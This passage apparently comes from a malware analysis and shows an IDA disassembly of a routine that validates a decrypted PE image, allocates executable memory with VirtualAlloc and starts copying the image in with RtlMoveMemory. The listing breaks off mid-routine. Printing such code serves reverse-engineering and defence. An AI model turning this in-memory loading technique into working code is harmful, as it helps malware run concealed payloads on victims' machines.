 ; Attributes: bp-based frame
XX_call_after_blob_decryption proc near
push ebp
mov ebp, esp
sub esp, 28h
push ebx
push esi
mov esi, dword_404020
push edi
test esi, esi
jz loc_402522
mov eax, 5A4Dh
cmp [esi], ax
jnz loc_402522
mov eax, [esi+3Ch]
lea ebx, [eax+esi]
add eax, 0F8h
mov dword_404050, eax
cmp dword ptr [ebx], 4550h
jnz loc_402522
mov ecx, [ebx+50h]
push 40h ; '@' ; flProtect
push 3000h ; flAllocationType
push ecx ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov dword_40404C, eax
test eax, eax
jz loc_402522
mov edi, ds:RtlMoveMemory
push 40h ; '@'